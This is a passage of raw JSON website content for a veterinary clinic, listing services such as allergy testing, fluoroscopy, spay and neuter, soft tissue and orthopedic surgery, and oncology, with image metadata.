testing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned that something may be wrong with your pet, please call us to schedule a medical assessment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"147k9ZTzvdweL305s0RUvT"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff","title":null,"altText":"Female doctor holding cat with male technician performing a blood draw","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1SxUMGYTqJXQh33L8TUL0d/5daf6e42ed4990585c538440bbeae028/laboratory-services-holding-cat.jpg","size":193310,"width":1348,"height":899,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5mgIKY5CTAPFRd6dmVjhrd"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4MepV94RhOVGIryKbKkqYE"},"serviceName":"Allergies","serviceUrl":"allergies","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Allergies can make life uncomfortable for your pet. Protect them from irritation with proper testing and treatment to relieve any symptoms.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Allergies such as skin, bacterial, and food sensitivities make life uncomfortable for your pet. Protect your cat, dog, or other animal from irritating allergies with a proper diagnosis.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should my pet get tested for allergies?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With a proper diagnosis, we can implement a long-term treatment plan to help relieve symptoms and improve your pet’s quality of life. Every environment is unique and every animal species and breed have their own reactions to those environments.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get tested?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Your pet deserves to be free of discomfort. The first step in allergy treatment is preliminary testing through a routine wellness exam. If your pet is currently showing signs of discomfort, please schedule an appointment with our veterinarians as soon as possible. Allergic reaction symptoms include:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"scratching","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"shaking of the head","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"rubbing of the ears or muzzle","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"licking of the feet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"raised circular lesions","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"generalized flakiness and hair loss","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"intense itching\n ","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does allergy testing work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We’re determined to help you discover the cause of your pet’s irritation. We will recommend the best long-term treatment plans to get them back on track to live their happy, healthy life. Veterinary allergy testing can be done in a variety of ways, including hypoallergenic diet testing to determine food allergies. We can diagnose and address these types of allergies in hospital or we can refer you to a dermatologist or other specialist.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Allergy Types","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bacterial Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Staph bacteria that are normally present in the environment can produce an allergic response in some dogs. In animals with poor immune systems, the bacteria can invade the deeper layers of the skin and cause an infection called pyoderma. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact allergies are not commonly seen in pets. This form of allergy is a local reaction to some type of chemical. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant allergies, or atopy, is the most common kind of allergy seen in pets. Allergic reactions may be from tree pollen, grass pollen, weed pollen, mold spores, and house dust mites. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food allergies typically take a long time to develop and can display themselves as skin problems or digestive issues. ","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3mGcNEv1MLSQLpPzwZbkos"},"name":"IMAGE CONTAINER - MASTER Nature - Cat-Playing","title":null,"altText":"Cat playing with a dandelion in a grass field.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/5H9LxkzQbYWKagNytaWTOy/e7df379cefb3c4026ac84f59555282e7/allergies.jpg","size":84551,"width":933,"height":622,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6U1wxKosXVJ8S5jHEh4ffT"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4UcIi6vLw4rzRQeqUpPye"},"serviceName":"Fluoroscopy","serviceUrl":"fluoroscopy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fluoroscopy is an imaging technique used in veterinary medicine and surgery to obtain real-time images of a pet through the use of a fluoroscope.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fluoroscopy is an imaging technique used in veterinary medicine and surgery to obtain real-time images of a pet through the use of a fluoroscope. This state-of-the-art equipment is used in human interventional radiology for procedures such as angiography.\r\n\r\nFluoroscopy has tremendous advantages over invasive surgical procedures in that it allows for the precise placement of orthopedic implants using a small incision. This results in substantially reduced recovery time and risk of infection.\r\n\r\nFluoroscopic studies include:\r\n\r\n• Angiography","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\r• Orthopedic surgery (fracture repair)","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\r• Myelogram – Cerebral Spinal Fluid tap","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\r• Catheter insertion","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"• Dynamic breathing and swallowing studies","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\r• Urological surgery","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\r• Tracheal collapse","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3sRp9NW7In75KONdY0rXnj"},"name":"IMAGE CONTAINER - Airline Animal Health \u0026 Surgery Center 1120 - Fluoro","title":null,"altText":"Two doctors looking into a fluoroscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Airline Animal Health \u0026 Surgery Center 1120 - Fluoro","url":"https://images.ctfassets.net/rt5zmd3ipxai/5w4l91hrMR2mgxYcEt8ZLu/6d322dbcf945bf16e700c73e2e3ed42b/fluoroscopy.jpg","size":147268,"width":750,"height":500,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"3V8yaqTtnIH1W82brj8xFg"},"name":"SERVICES BLADE - Airline Animal Health \u0026 Surgery Center 1120 - Surgery Services","sectionHeadline":"Surgery Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6StYRJ1vqYwuPdG2LzV0lh"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6UbBxFdYxn95xk2ffbaJhE"},"serviceName":"Spay \u0026 Neuter","serviceUrl":"spay-neuter","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Spaying or neutering your pet can help them live a longer, healthier life, minimize behavior problems, and help control the population of unwanted dogs and cats.\n","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"According to the American Veterinary Medical Association, nearly 12,500 puppies are born in the United States each hour. Spaying females or castrating males eliminates unwanted litters, which contribute to thousands of euthanasia procedures and millions of stray animals. Additionally, these procedures can minimize behavior problems and help your pet live a longer, healthier life by reducing the likelihood of certain cancers and tumors.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"In general, we recommend spaying or castrating small dogs and cats between 4-6 months of age. With large breed dogs, we often recommend delaying the surgery until they are 6-12 months of age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many benefits that come with spaying your female companion animal. They include helping to control the stray dog and cat population, eliminating the sometimes 'messy' heat cycles that attract male dogs, and preventing diseases in your pet such as pyometra (infection in the uterus) and mammary cancer. Additionally, research has shown that spayed pets live longer than pets that have not been spayed.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are also many benefits that come with castrating your male companion animal. These benefits include helping to control the stray dog and cat population, eliminating undesirable and embarrassing behavior, and preventing diseases in your pet such as prostate disease and testicular cancer.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is a spay or neutering surgery performed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Spaying, also called an \"ovariohysterectomy,\" is a surgical procedure in which both ovaries and uterus are completely removed from your female pet while they are under general anesthesia. Castrating refers to the surgical procedure in which both testicles are removed while your male pet is under general anesthesia. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before the operation, we will assess your pet to minimize risk. While your pet is under anesthesia we take individual care for the safety of each pet. Our certified technicians and doctors are trained in advanced monitoring to ensure your pet's comfort.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Your pet’s safety and comfort are our primary concerns when performing a spay or castration. We routinely use a IV catheter and fluids on canine spays and castrations, as well\nas feline spays.  This is important for maintaining blood pressure and perfusion to the kidneys and other organs as well as allowing immediate IV access in the event of an emergency.  We use advanced pain management techniques in conjunction with anesthesia to make sure your pet is as comfortable as possible during the procedure and after they are discharged. Our spay and castration patients receive 2 or 3 different injectable pain medications during the\nprocedure and usually go home with oral pain medication. We also perform local anesthetic blocks at the surgical site.  Proper pain management makes the procedure as comfortable as possible and allows for faster recovery.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2lW8mma5cSXrlGd2wIyqXI"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Cone","title":null,"altText":"Cat with cone around its neck sitting down inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png","size":662938,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4jPGIy0uXJfqvqSWTb87nK"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3wdCSu9QlCo5GRou9L4f66"},"serviceName":"Soft Tissue Surgery","serviceUrl":"soft-tissue-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We perform soft tissue surgery for a number of medical reasons. This common surgery can be used for most anything non-joint or bone related.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgery is any surgery non-joint or bone related, and can include ear, nose and throat, cardio-thoracic, hepatic, gastrointestinal, urogenital, skin reconstructive and oncological surgeries. If soft tissue surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need soft tissue surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary soft tissue surgery is recommended for a variety of reasons. The most common soft tissue surgeries for animals are hernia repairs and mass removals. More advanced soft tissue surgeries include cystotomy, abdominal exploratory surgery, and splenectomy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When would soft tissue surgery be needed?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgeries are used for a wide array of medical conditions. These include \"routine\" procedures such as mass removals, trauma, and emergency surgery, wound management, and reconstructive procedures.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do you care for my pet during surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet's care.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6U1VNhdJedqskWDl3EHaqf"},"name":"IMAGE CONTAINER- MASTER Clinic- Dog-Cone","title":null,"altText":"Dog with cone around its neck being held by staff member","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic- Dog-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg","size":148517,"width":1444,"height":964,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"67HBMtOvYsBR9MoQXZtNHI"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1uJ40Avt7ZiHvc2fuX8mnj"},"serviceName":"Orthopedic Surgery","serviceUrl":"orthopedic-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Orthopedic surgery can help pets who suffer from joint problems, torn ligaments, broken bones, and even help correct congenital problems.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Orthopedic surgery treats bones, joints, ligaments, and muscles—areas in which your pet may feel pain in from a variety of conditions. If veterinary orthopedic surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need orthopedic surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Orthopedic surgery can help animals who suffer from joint problems, torn ligaments, broken bones, and can even help correct congenital problems. Most orthopedic surgery is focused around the cranial cruciate ligament (CCL), sometimes referred to as the Anterior Cruciate Ligament (ACL).","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I seek orthopedic care for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pay attention to the way your pet is moving around, any unusual changes may mean they have an orthopedic condition.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Typical symptoms of an orthopedic disorder include difficulty getting up, favoring a leg intermittently when walking, limping - swelling in the leg, stiffness or decreased activity level. If you notice any of these problems, you should take your pet to our facility for an examination. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How are typical orthopedic injuries treated?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Surgical Techniques - A Lateral Suture Technique","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A lateral parapatellar arthrotomy approach to the joint is most common:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The intra-articular structures are examined, torn fibers of the cranial cruciate ligament (CCL) are often debrided, and any meniscal damage is addressed.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The joint is flushed with sterile saline and the joint capsule closed with monofilament absorbable suture in the continuous or interrupted pattern of the surgeon’s choice.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A heavy monofilament synthetic suture is employed in our extracapsular stabilization techniques:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This suture is passed around the lateral fabella and through a hole in the tibial crest in a mattress fashion. It is then passed under the patella where it is tightened and affixed to the other end with a metal crimp. ","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Surgical Results","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Extracapsular stabilizations result in improvement in 85% to 94% of dogs","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Lameness may reoccur in some dogs with advancing arthritis or those in which the periarticular fibrosis is not sufficiently strong to limit abnormal thrust when the artificial ligament fails or issues arise when the pet is rejecting the implant. We try to minimize this by doing post operative laser therapy and PRP injection. This paired with 10 sessions of Physical Therapy on a water treadmill help the pets get back to more normal physical activity quicker. Based on experience, some dogs with extracapsular stabilization will require treatment or reoperation for lameness during their lifetimes, sometimes years after the original surgery, but most cases are just removing the implant. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"\nLuxating Patella Surgery","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Patellar luxation is a dislocated kneecap and most commonly seen in small breed dogs. Most patellar luxation occurs when the patellar displaces from its normal position to the inside of the knee. Pets with this condition may have an intermittent non-weight bearing lameness and you may even hear a popping noise in their knee. There are many ways to treat this from a simple knee brace for a Grade 1 luxation, to realignment surgery for lower grade luxations. Bring your pet in so we can determine the best way to treat the luxation. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Fracture Repairs","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A fracture is a break in the bone or cartilage and can be repaired from simple external splinting to more advanced internal plating. Fractures are typically caused by trauma, a disease or tumor in the bone, or stress applied to a certain bone. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. Using advanced technology, your pet's vital signs are monitored by our veterinary technicians, who will remain with your pet through recovery.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1qrMQDyUqg31jiUjjiH2U4"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Pink-Cast","title":null,"altText":"Dog on examination table with pink cast on","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-PinkCast","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ArIoOrMlKCb2k7MRwzFrp/9fc692f2b844e0df24a34d4c1ef04403/orthopedic-surgery-dog-cast.jpg","size":124315,"width":1198,"height":799,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"3qBQjpC8EQnGr9UmAVOaWb"},"name":"SERVICES BLADE - Airline Animal Health \u0026 Surgery Center 1120 - Special Health Services","sectionHeadline":"Special Health Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"199Fw1V0Mh3eolvYX8vj0k"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZUzEJWmKJixg0V7bSz9Lk"},"serviceName":"Oncology","serviceUrl":"oncology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We know it can be difficult to discover that your pet has cancer. We’re here to help you every step of the way from diagnosis to treatment.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We know it can be extremely difficult to discover that your pet has cancer. We’re here to help you every step of the way from diagnosis to treatment.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We offer a range of treatment plans and tailor them to the needs of your pet in an effort to attack the disease they are fighting and maintain their lifestyle.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why would my pet need oncology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If your pet has been diagnosed with cancer, our team can help you decide on the best treatment plan. Depending on the specific type of cancer your pet has, treatment may include in the following (either stand alone or a combination of treatments):","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Radiation therapy","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Chemotherapy","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Nutrition/Diet","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should my pet have oncology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We will determine the proper veterinary treatment schedule based off of your pet’s condition. If cancer spreads, chemotherapy may be recommended. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat cancer in my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Our goal is to provide maximum benefit with minimal effect on quality of life. Depending on the condition, we may recommend any of the following treatment options for your pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Radiation may be recommended in many different settings and can be a viable treatment for certain tumors and slow or prevent recurrences of many kinds of cancer. The different methods of radiation can help treat pain, inflammation, and rid cancer cells by using a beam of energy targeting the tumor region.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Chemotherapy uses a combination of drugs to kill cancer cells. The combination of drugs used will vary depending on the patient’s condition and are highly tailored to the specific needs of each patient.\nChemotherapy drugs are injected either into the vein or under the skin and can only be administered at the practice.  ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"A carefully developed diet can help patients fight their condition and provide vital nutrients essential for recovery. A diet can be extremely beneficial for patients who are undergoing surgery, radiation, or chemotherapy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is important to understand that these treatment options do not necessarily cure your pet’s condition. Treatment options are performed to attack and fight off the effects of your pet’s condition so that they can maintain their quality of life. Many pets who undergo these treatment options have gained months, and sometimes even years of life.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5XGJF117Gm2Nz5sP4qSuJr"},"name":"IMAGE CONTAINER - MASTER Studio - 